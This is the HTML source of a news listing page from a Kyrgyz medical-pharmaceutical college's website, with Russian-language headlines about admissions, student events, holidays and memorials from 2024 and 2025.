        <a class="youtube" href="https://www.youtube.com/channel/UC4iAmDMtthFoRXTiwa24TLg"
           target="_blank"><i class="icon-youtube"></i></a>
    </li>

    <!--if rss active-->
    <li>
        <a class="rss" href="https://mpc.imu.edu.kg/rss-feeds"><i class="icon-rss"></i>
        </a>
    </li>
        </ul>
    </div>
</div>    <div class="modal fade auth-modal" id="modal-login" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">
                <div id="menu-login" class="tab-pane fade in active">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal"><i class="icon-close" aria-hidden="true"></i></button>
                        <h4 class="modal-title font-1">Войти</h4>
                    </div>

                    <div class="modal-body">
                        <div class="auth-box">
                                                                                                                
                            <!-- include message block -->
                            <div id="result-login"></div>

                            <!-- form start -->
                            <form id="form-login">
                                <div class="form-group">
                                    <input type="email" name="email" class="form-control auth-form-input" placeholder="Email Адрес" value=""  required>
                                </div>
                                <div class="form-group">
                                    <input type="password" name="password" class="form-control auth-form-input" placeholder="Пароль" value=""  required>
                                </div>
                                <div class="form-group">
                                    <label class="custom-checkbox">
                                        <input type="checkbox" name="remember_me" class="checkbox_terms_conditions" value="1">
                                        <span class="checkbox-icon"><i class="icon-check"></i></span>
                                        Запомнить меня                                    </label>
                                </div>
                                <div class="form-group">
                                    <button type="submit" class="btn btn-md btn-custom btn-block">Войти</button>
                                </div>
                                <div class="form-group text-center m-b-0">
                                    <a href="https://mpc.imu.edu.kg/forgot-password" class="link-forget">
                                        Забытый пароль?
                                    </a>
                                </div>
                            </form><!-- form end -->

                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>




<!-- Section: wrapper -->
<div id="wrapper">
    <div class="container">
        <div class="row">
            <!-- breadcrumb -->
            <div class="col-sm-12 page-breadcrumb">
                <ol class="breadcrumb">
                    <li class="breadcrumb-item">
                        <a href="https://mpc.imu.edu.kg/">Главная</a>
                    </li>
                                                    <li class="breadcrumb-item">
                                    <span>Новости</span>
                                </li>
                                            </ol>
            </div>

            <div id="content" class="col-sm-8">
                <div class="row">
                    <div class="col-sm-12">
                        <h1 class="page-title">Новости</h1>
                    </div>

                                        
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal post-item-no-image">
                                    <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/vstrecha-pervokursnikov-v-mediko-farmatsevticheskom-kolledzhe">
                        Встреча первокурсников в Медико-фармацевтическом колледже                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Сен 4, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>367</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                        

                                            
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal">
                                        <div class="col-sm-5 col-xs-12 item-image">
                    <div class="post-item-image">
                        <a href="https://mpc.imu.edu.kg/mediko-farmatsevticheskiy-kolledzh-priglashaet-abiturientov-2025-goda">
                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/07/image_380x226_6878970fc574a.jpg" alt="Медико-фармацевтический колледж приглашает абитуриентов 2025 года!" class="lazyload img-responsive img-post"/>
            
                        </a>
                    </div>
                </div>
                        <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/mediko-farmatsevticheskiy-kolledzh-priglashaet-abiturientov-2025-goda">
                        Медико-фармацевтический колледж приглашает абитуриентов...                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Июль 17, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>604</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                                                    <!--Include banner-->
                            

                        

                                            
                                                    <div class="col-sm-12"></div>
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal">
                                        <div class="col-sm-5 col-xs-12 item-image">
                    <div class="post-item-image">
                        <a href="https://mpc.imu.edu.kg/proforientatsionnaya-rabota-v-chuyskoy-doline">
                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/05/image_380x226_682d4ab7d5d76.jpg" alt="ПРОФОРИЕНТАЦИОННАЯ РАБОТА В ЧУЙСКОЙ ДОЛИНЕ" class="lazyload img-responsive img-post"/>
            
                        </a>
                    </div>
                </div>
                        <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/proforientatsionnaya-rabota-v-chuyskoy-doline">
                        ПРОФОРИЕНТАЦИОННАЯ РАБОТА В ЧУЙСКОЙ ДОЛИНЕ                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Май 21, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>570</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                        

                                            
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal">
                                        <div class="col-sm-5 col-xs-12 item-image">
                    <div class="post-item-image">
                        <a href="https://mpc.imu.edu.kg/puteshestvie-v-serdtse-vostoka-sochetanie-raboti-i-otdikha">
                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/05/image_380x226_6825b322e6a81.jpg" alt="Путешествие в сердце Востока: сочетание работы и отдыха" class="lazyload img-responsive img-post"/>
            
                        </a>
                    </div>
                </div>
                        <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/puteshestvie-v-serdtse-vostoka-sochetanie-raboti-i-otdikha">
                        Путешествие в сердце Востока: сочетание работы и отдыха                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Май 15, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>576</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                        

                                            
                                                    <div class="col-sm-12"></div>
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal">
                                        <div class="col-sm-5 col-xs-12 item-image">
                    <div class="post-item-image">
                        <a href="https://mpc.imu.edu.kg/den-otkritikh-dverey-v-mediko-farmatsevticheskom-kolledzhe-vzglyad-v-budushchee-meditsini">
                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/04/image_380x226_68037f87651e0.jpg" alt="День открытых дверей в Медико-фармацевтическом колледже: взгляд в будущее медицины" class="lazyload img-responsive img-post"/>
            
                        </a>
                    </div>
                </div>
                        <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/den-otkritikh-dverey-v-mediko-farmatsevticheskom-kolledzhe-vzglyad-v-budushchee-meditsini">
                        День открытых дверей в Медико-фармацевтическом колледже:...                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Апр 19, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>622</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                        

                                            
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal">
                                        <div class="col-sm-5 col-xs-12 item-image">
                    <div class="post-item-image">
                        <a href="https://mpc.imu.edu.kg/mediko-farmatsevticheskiy-kolledzh-provel-masshtabnuyu-proforientatsionnuyu-kampaniyu-v-toktogulskoy-doline">
                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/04/image_380x226_67f781078cf6c.jpg" alt="Медико-фармацевтический колледж провел масштабную профориентационную кампанию в Токтогульской долине" class="lazyload img-responsive img-post"/>
            
                        </a>
                    </div>
                </div>
                        <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/mediko-farmatsevticheskiy-kolledzh-provel-masshtabnuyu-proforientatsionnuyu-kampaniyu-v-toktogulskoy-doline">
                        Медико-фармацевтический колледж провел масштабную профориентационную...                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Апр 10, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>3049</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                        

                                            
                                                    <div class="col-sm-12"></div>
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal">
                                        <div class="col-sm-5 col-xs-12 item-image">
                    <div class="post-item-image">
                        <a href="https://mpc.imu.edu.kg/nooruz-v-mfk-edinstvo-kultur-i-traditsiy">
                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/03/image_380x226_67de8f6cd2729.jpg" alt="Нооруз в МФК: единство культур и традиций" class="lazyload img-responsive img-post"/>
            
                        </a>
                    </div>
                </div>
                        <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/nooruz-v-mfk-edinstvo-kultur-i-traditsiy">
                        Нооруз в МФК: единство культур и традиций                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Мар 22, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>592</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                        

                                            
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal">
                                        <div class="col-sm-5 col-xs-12 item-image">
                    <div class="post-item-image">
                        <a href="https://mpc.imu.edu.kg/dorogie-dami-pozdravlyaem-vas-s-8-marta">
                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/03/image_380x226_67ce7b07ed516.jpg" alt="Дорогие дамы! Поздравляем вас с 8 Марта!" class="lazyload img-responsive img-post"/>
            
                        </a>
                    </div>
                </div>
                        <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/dorogie-dami-pozdravlyaem-vas-s-8-marta">
                        Дорогие дамы! Поздравляем вас с 8 Марта!                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Мар 10, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>627</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                        

                                            
                                                    <div class="col-sm-12"></div>
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal">
                                        <div class="col-sm-5 col-xs-12 item-image">
                    <div class="post-item-image">
                        <a href="https://mpc.imu.edu.kg/mediko-farmatsevticheskiy-kolledzh-organizoval-onlayn-konferentsiyu-dlya-shkol-yuga-kazakhstana">
                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/02/image_380x226_67b6e1c78add3.jpg" alt="Медико-фармацевтический колледж организовал онлайн-конференцию для школ юга Казахстана" class="lazyload img-responsive img-post"/>
            
                        </a>
                    </div>
                </div>
                        <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/mediko-farmatsevticheskiy-kolledzh-organizoval-onlayn-konferentsiyu-dlya-shkol-yuga-kazakhstana">
                        Медико-фармацевтический колледж организовал онлайн-конференцию...                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Фев 20, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>11966</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                        

                                            
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal">
                                        <div class="col-sm-5 col-xs-12 item-image">
                    <div class="post-item-image">
                        <a href="https://mpc.imu.edu.kg/shag-v-budushchee-shkolniki-poznakomilis-s-mirom-meditsini">
                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/02/image_380x226_67ab0f83ccb38.jpg" alt="&quot;Шаг в будущее: школьники познакомились с миром медицины&quot;" class="lazyload img-responsive img-post"/>
            
                        </a>
                    </div>
                </div>
                        <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/shag-v-budushchee-shkolniki-poznakomilis-s-mirom-meditsini">
                        &quot;Шаг в будущее: школьники познакомились с миром медицины&quot;                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Фев 11, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>643</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                        

                                            
                                                    <div class="col-sm-12"></div>
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal">
                                        <div class="col-sm-5 col-xs-12 item-image">
                    <div class="post-item-image">
                        <a href="https://mpc.imu.edu.kg/kulturnoe-nasledie-v-serdtsakh-molodyozhi-vselennaya-manasa-mir-chingiza-aytmatova">
                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2024/12/image_380x226_675babf325837.jpg" alt="Культурное наследие в сердцах молодёжи: Вселенная Манаса, мир Чингиза Айтматова" class="lazyload img-responsive img-post"/>
            
                        </a>
                    </div>
                </div>
                        <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/kulturnoe-nasledie-v-serdtsakh-molodyozhi-vselennaya-manasa-mir-chingiza-aytmatova">
                        Культурное наследие в сердцах молодёжи: Вселенная Манаса,...                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Дек 13, 2024</span>
    <span class="m-r-0"><i class="icon-eye"></i>682</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                        

                                            
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal">
                                        <div class="col-sm-5 col-xs-12 item-image">
                    <div class="post-item-image">
                        <a href="https://mpc.imu.edu.kg/konkurs-v-mediko-farmatsevticheskom-kolledzhe-studenti-otmetili-den-borbi-so-spidom">
                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2024/12/image_380x226_675ab6c172080.jpg" alt="Конкурс в Медико-фармацевтическом колледже: студенты отметили День борьбы со СПИДом" class="lazyload img-responsive img-post"/>
            
                        </a>
                    </div>
                </div>
                        <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/konkurs-v-mediko-farmatsevticheskom-kolledzhe-studenti-otmetili-den-borbi-so-spidom">
                        Конкурс в Медико-фармацевтическом колледже: студенты отметили...                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Дек 12, 2024</span>
    <span class="m-r-0"><i class="icon-eye"></i>680</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                        

                                            
                                                    <div class="col-sm-12"></div>
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal">
                                        <div class="col-sm-5 col-xs-12 item-image">
                    <div class="post-item-image">
                        <a href="https://mpc.imu.edu.kg/konkurs-ko-dnyu-manasa-v-mediko-farmatsevticheskom-kolledzhe">
                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2024/12/image_380x226_6752befa86cfb.jpg" alt="Конкурс ко Дню &quot;Манаса&quot; в медико-фармацевтическом колледже" class="lazyload img-responsive img-post"/>
            
                        </a>
                    </div>
                </div>
                        <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/konkurs-ko-dnyu-manasa-v-mediko-farmatsevticheskom-kolledzhe">
                        Конкурс ко Дню &quot;Манаса&quot; в медико-фармацевтическом колледже                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Дек 6, 2024</span>
    <span class="m-r-0"><i class="icon-eye"></i>672</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                        

                                            
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal">
                                        <div class="col-sm-5 col-xs-12 item-image">
                    <div class="post-item-image">
                        <a href="https://mpc.imu.edu.kg/ukhod-velikogo-khirurga-i-uchenogo-ernsta-khashimovicha-akramova">
                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2024/11/image_380x226_6746c246aa8f7.jpg" alt="Уход великого хирурга и ученого Эрнста Хашимовича Акрамова" class="lazyload img-responsive img-post"/>
            
                        </a>
                    </div>
                </div>
                        <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/ukhod-velikogo-khirurga-i-uchenogo-ernsta-khashimovicha-akramova">
                        Уход великого хирурга и ученого Эрнста Хашимовича Акрамова                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Ноя 27, 2024</span>
    <span class="m-r-0"><i class="icon-eye"></i>669</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                        

                                            
                                                    <div class="col-sm-12"></div>
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal">
                                        <div class="col-sm-5 col-xs-12 item-image">
                    <div class="post-item-image">
                        <a href="https://mpc.imu.edu.kg/svetlaya-pamyat-o-velikom-khirurge-mambete-mamakeeviche-mamakeeve">
                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2024/11/image_380x226_67445ccf0048d.jpg" alt="Светлая память о великом хирурге – Мамбете Мамакеевиче Мамакееве" class="lazyload img-responsive img-post"/>
            
                        </a>
                    </div>
                </div>
                        <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/svetlaya-pamyat-o-velikom-khirurge-mambete-mamakeeviche-mamakeeve">
                        Светлая память о великом хирурге – Мамбете Мамакеевиче...                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Ноя 25, 2024</span>
    <span class="m-r-0"><i class="icon-eye"></i>639</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                        

                                            
                        
                        <!--include post item-->
                        <!--Check list type-->
    <!--Post row item-->
<div class="col-sm-12 col-xs-12">
    <div class="row">
        <div class="post-item-horizontal">
                                        <div class="col-sm-5 col-xs-12 item-image">
                    <div class="post-item-image">
                        <a href="https://mpc.imu.edu.kg/soccer-tournament-2024-ru">
                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2024/11/image_380x226_67342b6b40c0d.jpg" alt="Футбольный турнир в честь 100-летия Кара-Кыргызской автономной области и Дня печати" class="lazyload img-responsive img-post"/>
            
                        </a>
                    </div>
                </div>
                        <div class="col-sm-7 col-xs-12 item-content">
                <h3 class="title">
                    <a href="https://mpc.imu.edu.kg/soccer-tournament-2024-ru">
                        Футбольный турнир в честь 100-летия Кара-Кыргызской автономной...                    </a>
                </h3>
                <p class="small-post-meta">
                        <span>Ноя 13, 2024</span>
    <span class="m-r-0"><i class="icon-eye"></i>623</span>
                </p>
                <p class="description">
                                    </p>
            </div>
        </div>
    </div>
</div>



                        

                                            
                    


                    <!-- Pagination -->
                    <div class="col-sm-12 col-xs-12">
                        <ul class='pagination'><li class='disabled'><li class='active page-num'><a href='#'>1<span class='sr-only'></span></a></li><li class="page-num"><a href="https://mpc.imu.edu.kg/news?page=2" data-ci-pagination-page="2">2</a></li><li class='next'><a href="https://mpc.imu.edu.kg/news?page=2" data-ci-pagination-page="2" rel="next">&rsaquo;</a></ul>                    </div>
                </div>
            </div>


            <div id="sidebar" class="col-sm-4">
                <!--include sidebar -->
                

            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Popular Posts-->
                    
<!--Widget: Tags-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Социальные сети</h4>
    </div>
    <div class="widget-body">
        <ul class="widget-follow">
            
            <!--if facebook url exists-->
                        <!--if twitter url exists-->
                        <!--if instagram url exists-->
                            <li>
                    <a class="instagram" href="https://www.instagram.com/med_mpc/"
                       target="_blank"><i class="icon-instagram"></i><span>Instagram</span></a>
                </li>
                        <!--if pinterest url exists-->
                        <!--if linkedin url exists-->
            
            <!--if vk url exists-->
                        <!--if telegram url exists-->
                        <!--if youtube url exists-->
                            <li>
                    <a class="youtube" href="https://www.youtube.com/channel/UC4iAmDMtthFoRXTiwa24TLg"
                       target="_blank"><i class="icon-youtube"></i><span>Youtube</span></a>
                </li>
                    </ul>
    </div>
</div>                </div>
            </div>
                    <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Посещаемость сайта</h4>
    </div>
    <div class="widget-body">
        <p><img src="https://s11.flagcounter.com/count2/ZiGm/bg_007EC7/txt_000000/border_CCCCCC/columns_3/maxflags_12/viewers_0/labels_0/pageviews_0/flags_0/percent_0/" alt="Flag Counter" border="0" /></p>    </div>
</div>

                </div>
            </div>
                    <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Comments-->
                    
<!--Widget: Our Picks-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Опросы</h4>
    </div>
    <div class="widget-body">

        
    </div>
</div>                </div>
            </div>
            <!--Include banner-->



            </div>
        </div>
    </div>


</div>
<!-- /.Section: wrapper --><!-- Start Footer Section -->
<footer id="footer">
    <div class="container">
        <div class="row footer-widgets">
            <!-- footer widget about-->
            <div class="col-sm-4 col-xs-12">
                <div class="footer-widget f-widget-about">
                    <div class="col-sm-12">
                        <div class="row">
                            <p class="footer-logo">
                                <img src="https://mpc.imu.edu.kg/uploads/logo/logo_617b99f63f8b61.png" alt="logo" class="logo">
                            </p>
                            <p>
                                Официальный сайт &quot;Медико-фармацевтический колледж&quot;                            </p>
                        </div>
                    </div>
                </div>
            </div><!-- /.col-sm-4 -->
            <!-- footer widget random posts-->
            <div class="col-sm-4 col-xs-12">
                <!--Include footer random posts partial-->
                <!--Partial: Footer Random Posts-->
<div class="footer-widget f-widget-random">
    <div class="col-sm-12">
        <div class="row">
            <h4 class="title">Актуальные публикации</h4>
            <div class="title-line"></div>
            <ul class="f-random-list">
                <!--List random posts-->
                                            <li class="">
                                                                    <div class="list-left">
                                        <a href="https://mpc.imu.edu.kg/kulturnoe-nasledie-v-serdtsakh-molodyozhi-vselennaya-manasa-mir-chingiza-aytmatova">
                                            
    
                                <img src="[data-uri]" data-src="https://mpc.imu.edu.kg/uploads/images/2024/12/image_140x98_675babf37e251.jpg" alt="Культурное наследие в сердцах молодёжи: Вселенная Манаса, мир Чингиза Айтматова" class="lazyload img-responsive img-post"/>
            
                                        </a>
                                    </div>
                                                                <div class="list-right">
                                    <h5 class="title">
                                        <a href="https://mpc.imu.edu.kg/kulturnoe-nasledie-v-serdtsakh-molodyozhi-vselennaya-manasa-mir-chingiza-aytmatova">
                                            Культурное наследие в сердцах молодёжи: Вселенная Манаса,...                                        </a>
                                    </h5>
                                </div>
                            </li>
                                                    <li class="">
                                                                    <div class="list-left">
                                        <a href="https://mpc.imu.edu.kg/mediko-farmatsevticheskiy-kolledzh-priglashaet-abiturientov-2025-goda">
                                            
    
                                <img src="[data-uri]" data-src="https://mpc.imu.edu.kg/uploads/images/2025/07/image_140x98_6878970fd63a1.jpg" alt="Медико-фармацевтический колледж приглашает абитуриентов 2025 года!" class="lazyload img-responsive img-post"/>
            
                                        </a>
                                    </div>
                                                                <div class="list-right">
                                    <h5 class="title">
                                        <a href="https://mpc.imu.edu.kg/mediko-farmatsevticheskiy-kolledzh-priglashaet-abiturientov-2025-goda">
                                            Медико-фармацевтический колледж приглашает абитуриентов...                                        </a>
                                    </h5>
                                </div>
                            </li>
                                                    <li class="">
                                                                    <div class="list-left">
                                        <a href="https://mpc.imu.edu.kg/dorogie-dami-pozdravlyaem-vas-s-8-marta">
                                            
    
                                <img src="[data-uri]" data-src="https://mpc.imu.edu.kg/uploads/images/2025/03/image_140x98_67ce7b087a2cb.jpg" alt="Дорогие дамы! Поздравляем вас с 8 Марта!" class="lazyload img-responsive img-post"/>
            
                                        </a>
                                    </div>
                                                                <div class="list-right">
                                    <h5 class="title">
                                        <a href="https://mpc.imu.edu.kg/dorogie-dami-pozdravlyaem-vas-s-8-marta">
                                            Дорогие дамы! Поздравляем вас с 8 Марта!                                        </a>
                                    </h5>
                                </div>
                            </li>
                                    </ul>
        </div>
    </div>
</div>
            </div><!-- /.col-sm-4 -->
            <!-- footer widget follow us-->
            <div class="col-sm-4 col-xs-12">
                <div class="col-sm-12 footer-widget f-widget-follow">
                    <div class="row">
                        <h4 class="title">Социальные сети</h4>
                        <ul>
                            <!--Include social media links-->
                                <!--if facebook url exists-->
    <!--if twitter url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <li>
        <a class="instagram" href="https://www.instagram.com/med_mpc/"
           target="_blank"><i class="icon-instagram"></i></a>
    </li>
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if telegram url exists-->

    <!--if youtube url exists-->
    <li>
        <a class="youtube" href="https://www.youtube.com/channel/UC4iAmDMtthFoRXTiwa24TLg"
           target="_blank"><i class="icon-youtube"></i></a>
    </li>

    <!--if rss active-->
    <li>
        <a class="rss" href="https://mpc.imu.edu.kg/rss-feeds"><i class="icon-rss"></i>
        </a>
    </li>
                        </ul>
                    </div>
                </div>
                                    <!-- newsletter -->
                    <div class="col-sm-12">
                        <div class="row">
                            <div class="widget-newsletter">
                                <p>Подписаться на рассылку интересных новостей!</p>
                                <form action="https://mpc.imu.edu.kg/add-to-newsletter" method="post" accept-charset="utf-8">
<input type="hidden" name="5ff8d171ab641_csrf_token" value="35843e294c7ae0e900589e9d36332391" />         
                                <div class="newsletter">
                                    <div class="left">
                                        <input type="email" name="email" id="newsletter_email_footer" maxlength="199" placeholder="Email Адрес" required >
                                    </div>
                                    <div class="right">
                                        <button type="submit" id="btn_subscribe_footer" class="newsletter-button">Подписаться</button>
                                    </div>
                                </div>
                                <p id="newsletter">
                                                                    </p>
                                </form>                            </div>
                        </div>
                    </div>
                            </div>
            <!-- .col-md-3 -->
        </div>
        <!-- .row -->
        <!-- Copyright -->
        <div class="footer-bottom">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom-left">
                        <p>© 2019-2021 МФК - Все права защищены.</p>
                    </div>
                    <div class="footer-bottom-right">
                        <ul class="nav-footer">
                                                    </ul>
                    </div>
                </div>
            </div>
            <!-- .row -->
        </div>
    </div>
</footer>

<a href="#" class="scrollup"><i class="icon-arrow-up"></i></a>

<script>
    var sys_lang_id = '2';$('<input>').attr({type: 'hidden', name: 'sys_lang_id', value: sys_lang_id}).appendTo('form');
    var base_url = "https://mpc.imu.edu.kg/";var fb_app_id = "";var csfr_token_name = "5ff8d171ab641_csrf_token";var csfr_cookie_name = "5ff8d171ab641_csrf_cookie";var is_recaptcha_enabled = false;var sweetalert_ok = "OK";var sweetalert_cancel = "Отмена";is_recaptcha_enabled = true;</script>
<!-- Plugins-->
<script src="https://mpc.imu.edu.kg/assets/js/plugins-1.8.js"></script>
<script>
